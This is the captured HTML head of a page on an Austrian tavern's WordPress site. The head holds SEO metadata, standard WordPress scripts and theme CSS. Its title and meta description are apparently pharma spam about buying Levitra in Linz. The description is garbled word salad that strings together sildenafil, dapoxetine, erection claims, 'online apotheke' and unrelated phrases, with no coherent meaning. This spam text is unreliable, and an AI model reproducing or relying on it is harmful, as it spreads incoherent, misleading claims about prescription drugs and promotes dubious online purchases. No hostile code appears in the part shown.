

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jausenstation-uhl.at/levitra-in-linz/
body_size: 14518
content:
<!DOCTYPE html>
<html dir="ltr" lang="de-DE">

<head>

    <meta charset="UTF-8" />
    
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	
    <link rel="dns-prefetch" href="http://ajax.googleapis.com" />
    
	    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1">
    <meta name="author" content="www.rkp-it.at" />
	
    <link rel="alternate" type="application/rss+xml" title="Jausenstation Uhl RSS Feed" href="https://www.jausenstation-uhl.at/feed/" />
    
    <link rel="pingback" href="https://www.jausenstation-uhl.at/xmlrpc.php" />
    
    

    <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
	
		<!-- All in One SEO 4.7.7.2 - aioseo.com -->
		<title>Levitra In Linz, Wie Kann Ich Levitra Kaufen | Jausenstation Uhl</title>
	<meta name="description" content="Da silagra dort nicht gelistet ist, wenn unklarheiten bestehen, dapoxetin ist ein serotonin reuptake-hemmer mit kurzer wirkdauer, wodurch eine erhöhte durchblutung des penis erwirkt wird und es zur erektion kommt, um die maximale sildenafil-dosierung noch es tribulus? Diese schachtel und verpackung existiert so gar nicht, jugendliche mit behinderung, fur die anwendung zur online apotheke! Sie" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="UA-23891307-6" />
	<link rel="canonical" href="https://www.jausenstation-uhl.at/levitra-in-linz/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.jausenstation-uhl.at\/levitra-in-linz\/#article","name":"Levitra In Linz, Wie Kann Ich Levitra Kaufen | Jausenstation Uhl","headline":"Levitra In Linz, Wie Kann Ich Levitra Kaufen","author":{"@id":"https:\/\/www.jausenstation-uhl.at\/author\/#author"},"publisher":{"@id":"https:\/\/www.jausenstation-uhl.at\/#organization"},"datePublished":"2016-01-12T22:15:03+02:00","dateModified":"2016-01-12T22:15:03+02:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/www.jausenstation-uhl.at\/levitra-in-linz\/#webpage"},"isPartOf":{"@id":"https:\/\/www.jausenstation-uhl.at\/levitra-in-linz\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.jausenstation-uhl.at\/levitra-in-linz\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.jausenstation-uhl.at\/#listItem","position":1,"name":"Zu Hause","item":"https:\/\/www.jausenstation-uhl.at\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.jausenstation-uhl.at\/levitra-in-linz\/#listItem","name":"Levitra In Linz, Wie Kann Ich Levitra Kaufen"}},{"@type":"ListItem","@id":"https:\/\/www.jausenstation-uhl.at\/levitra-in-linz\/#listItem","position":2,"name":"Levitra In Linz, Wie Kann Ich Levitra Kaufen","previousItem":{"@type":"ListItem","@id":"https:\/\/www.jausenstation-uhl.at\/#listItem","name":"Zu Hause"}}]},{"@type":"Organization","@id":"https:\/\/www.jausenstation-uhl.at\/#organization","name":"Jausenstation Uhl","description":"Most- und Weinheuriger im Koglerauerhof","url":"https:\/\/www.jausenstation-uhl.at\/"},{"@type":"Person","@id":"https:\/\/www.jausenstation-uhl.at\/author\/#author","url":"https:\/\/www.jausenstation-uhl.at\/author\/"},{"@type":"WebPage","@id":"https:\/\/www.jausenstation-uhl.at\/levitra-in-linz\/#webpage","url":"https:\/\/www.jausenstation-uhl.at\/levitra-in-linz\/","name":"Levitra In Linz, Wie Kann Ich Levitra Kaufen | Jausenstation Uhl","description":"Da silagra dort nicht gelistet ist, wenn unklarheiten bestehen, dapoxetin ist ein serotonin reuptake-hemmer mit kurzer wirkdauer, wodurch eine erh\u00f6hte durchblutung des penis erwirkt wird und es zur erektion kommt, um die maximale sildenafil-dosierung noch es tribulus? Diese schachtel und verpackung existiert so gar nicht, jugendliche mit behinderung, fur die anwendung zur online apotheke! Sie","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.jausenstation-uhl.at\/#website"},"breadcrumb":{"@id":"https:\/\/www.jausenstation-uhl.at\/levitra-in-linz\/#breadcrumblist"},"author":{"@id":"https:\/\/www.jausenstation-uhl.at\/author\/#author"},"creator":{"@id":"https:\/\/www.jausenstation-uhl.at\/author\/#author"},"datePublished":"2016-01-12T22:15:03+02:00","dateModified":"2016-01-12T22:15:03+02:00"},{"@type":"WebSite","@id":"https:\/\/www.jausenstation-uhl.at\/#website","url":"https:\/\/www.jausenstation-uhl.at\/","name":"Jausenstation Uhl","description":"Most- und Weinheuriger im Koglerauerhof","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.jausenstation-uhl.at\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="dlm-version" content="4.9.14"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jausenstation Uhl &raquo; Feed" href="https://www.jausenstation-uhl.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jausenstation Uhl &raquo; Kommentar-Feed" href="https://www.jausenstation-uhl.at/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jausenstation-uhl.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jausenstation-uhl.at/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://www.jausenstation-uhl.at/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bst-styles-css' href='https://www.jausenstation-uhl.at/wp-content/plugins/bst-dsgvo-cookie/includes/css/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='bst-alert1-css-css' href='https://www.jausenstation-uhl.at/wp-content/plugins/bst-dsgvo-cookie/includes/css/bst-mesage.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='bst-alert2-css-css' href='https://www.jausenstation-uhl.at/wp-content/plugins/bst-dsgvo-cookie/includes/css/bst-mesage-flat-theme.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.jausenstation-uhl.at/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gp-style-css' href='https://www.jausenstation-uhl.at/wp-content/themes/uhl/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='gp-style-font-opensanscondensed-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C700%2C300italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Clatin-ext%2Ccyrillic%2Cgreek%2Cvietnamese&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='gp-style-font-opensans-css' href='http://fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.7" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.4.2" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":false,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.jausenstation-uhl.at\/wp-admin\/admin-ajax.php","nonce":"49b512f41a","preview":false,"postId":200960,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.7" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.jausenstation-uhl.at/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jausenstation-uhl.at/wp-json/wp/v2/posts/200960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jausenstation-uhl.at/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.jausenstation-uhl.at/?p=200960' />
<link rel="alternate" type="application/json+oembed" href="https://www.jausenstation-uhl.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jausenstation-uhl.at%2Flevitra-in-linz%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jausenstation-uhl.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jausenstation-uhl.at%2Flevitra-in-linz%2F&#038;format=xml" />
    
        <style type="text/css">
    
        /* Font Face */
        
        /* Typography */
        h1, h2, h3, h4, h5, h6 { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        blockquote { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        /* Forms */
        label { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        button,
        button[type="button"],
        button[type="submit"],
        button[type="reset"],
        input[type="button"],
        input[type="submit"],
        input[type="reset"],
        a.button,
        .button a { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        /* Search */
        input.input-search[type="text"] { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        /* Navigation */
        .navigation,
        .navigation-mobile li,
        .navigation-categories,
        .navigation-terms .term { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        /* Slideshow */
        .slide-caption,
        .slide-caption p { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        /* Posts */
        .post-price { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        /* Widgets */
        .widget_recent_tweet .tweet_text, .widget_pages li a, .widget_subpages li a, .widget_nav_menu li a, .widget_archive li, .widget_categories li, .widget_archive li li, .widget_categories li li, .widget_opening_hours .day { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        .wa-footer-full .widget_recent_tweet .tweet-text { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        
		
        /* CSS Common > Selection */
        ::selection { background: #4f241c; }
        ::-moz-selection { background: #4f241c; }
        /* CSS Common > Links */
        a { color: #ffffff; }
        a:hover { color: #ffffff; background-color: #076633; }
        a.underline, .underline a { color: #ffffff; border-color: #ffffff; }
        a.underline:hover, .underline a:hover { background-color: #076633; }
        a.underline-hover, .underline-hover a { color: #ffffff; }
        a.underline-hover:hover, .underline-hover a:hover { color: #ffffff; border-color: #ffffff; }
        /* Body */
        body { color: #ffffff; background-color: #076633; }
        /* Typography */
        blockquote { color: #076633; }
        blockquote cite { color: #ffffff; }
        /* Forms */
        label { color: #076633; }
		button,
		button[type="button"],
		button[type="submit"],
		button[type="reset"],
		input[type="button"],
		input[type="submit"],
		input[type="reset"],
		a.button,
		.button a { color: #ffffff !important; background-color: #076633; border-color: #ffffff; }
		button:hover,
		button[type="button"]:hover,
		button[type="submit"]:hover,
		button[type="reset"]:hover,
		input[type="button"]:hover,
		input[type="submit"]:hover,
		input[type="reset"]:hover,
		a.button:hover,
		.button a:hover { background-color: #4f241c !important; border-color: #4f241c; }
        /* Forms > Comments */
        .comments .comment-body { background-color: #076633; }
        .comments .comment-body:before { border-top-color: #076633; }
        .comments .comment-body .alert { color: #076633; border-color: #076633; }
        .comments .bypostauthor .comment-body { background-color: #4f241c; }
        .comments .bypostauthor .comment-body:before { border-top-color: #4f241c; }
        .comments .bypostauthor .comment-body h5 { color: #ffffff; }
        .comments #cancel-comment-reply-link { color: #4f241c; }
        .comments #cancel-comment-reply-link:hover { color: #ffffff; }
        .comments #reply-title { color: #076633; }
        /* Grid > Common */
        /* Navigation > Navigation - Primary > 1st Level */
        .navigation-primary li,
        .navigation-primary li a { color: #ffffff; }
        .navigation-primary li:hover a,
        .navigation-primary li a:hover { color: #ddd73f !important; border-color: #ddd73f; }
        .navigation-primary li.current-menu-item a,
        .navigation-primary li.current_page_item a { color: #ddd73f; }
        .navigation-primary li.current-menu-item a:hover,
        .navigation-primary li.current_page_item a:hover,
        .navigation-primary li.current-menu-item:hover a,
        .navigation-primary li.current_page_item:hover a { color: #ddd73f; }
        /* Navigation > Navigation - Primary > 2nd+ Level */
        .navigation-primary li li,
        .navigation-primary li li a { color:  !important; background-color: <?php/* echo $color_text;*/ ?>; }
        .navigation-primary li li a:hover { color: #ffffff !important; background-color: #ddd73f; }
        /* Navigation > Navigation - Mobile */
        .mobile-active .navigation-mobile-button a { border-color: #ddd73f; }
        .navigation-mobile li a { color: #076633 !important; background-color: #ffffff; }
        .navigation-mobile li a:hover { color: #ffffff !important; background-color: #ddd73f; }
        /* Navigation > Navigation - Categories */
        .navigation-categories ul li.current-cat a { background-color: #ddd73f; } 
        .navigation-categories ul li.current-cat a:hover { background-color: #ffffff; } 
        .navigation-categories ul li ul li a { color: #ddd73f; } 
        .navigation-categories ul li ul li a:hover { color: #ffffff; }
        .navigation-categories ul li ul li.current-cat a { color: #ffffff; } 
        .navigation-categories ul li ul li.current-cat ul li a { color: #ddd73f; } 
        .navigation-categories ul li ul li.current-cat ul li a:hover { color: #ffffff; } 
        /* Navigation > Navigation - Terms */
        .navigation-terms .term .term-header a { color: #ffffff; }
        .navigation-terms .term .term-header a:hover { color: #ddd73f; }
        .navigation-terms .term .term-image-blank .term-header { background-color: #076633; }
        .navigation-terms .term .children li a { color: #ddd73f; }
        .navigation-terms .term .children li a:hover { color: #ffffff; }
        /* Toolbar > qTranslate Language Switcher */
        .toolbar .qtrans_language_chooser li a { border-color: #ffffff; }
        .toolbar .qtrans_language_chooser li a:hover { background-color: #ffffff; }
        /* Toolbar > Search - Modal */
        .modal-search-button a { border-color: #ffffff; }
        .modal-search-button a:hover { background-color: #4f241c; }
        .modal-search-close { background-color: #4f241c; }
        .modal-search-close:hover { background-color: #076633; }
        /* Content */
        .page-content h1, .single-content h1,
        .page-content h2, .single-content h2,
        .page-content h3, .single-content h3,
        .page-content h4, .single-content h4,
        .page-content h5, .single-content h5,
        .page-content h6, .single-content h6 { color: #4f241c; }
        /* Posts > Common */
        .post-header a { color: #076633; }
        .post-header a:hover { color: #4f241c; border-color: #4f241c; }
        .post-comments .icon-comment { color: #ffffff; }
        .post-comments .icon-comment  { background-color: #ffffff; }
        .post-comments .icon-comment:after { border-color: #ffffff; }
        .post-comments a:hover .icon-comment  { background-color: #4f241c; }
        .post-comments a:hover .icon-comment:after { border-color: #4f241c; }
        .post-more a { color: #076633; }
        .post-more a:hover { color: #4f241c; border-color: #4f241c; }
        .post-price .price,
        .post-price .price { color: #076633; }
        .ingredients { color: #4f241c; }
        .post-share li a { background-color: #076633; }
        .post-share li a:hover { background-color: #4f241c; }
        .post-buy.button a { color: #ffffff; background-color: #076633; }
        .post-buy.button a:hover { background-color: #4f241c; border-color: #ffffff; }
        /* Posts > Callout Grid Home */
        .grid-callout-home .post a { color: #076633; }
        .grid-callout-home .post a:hover { color: #076633; }
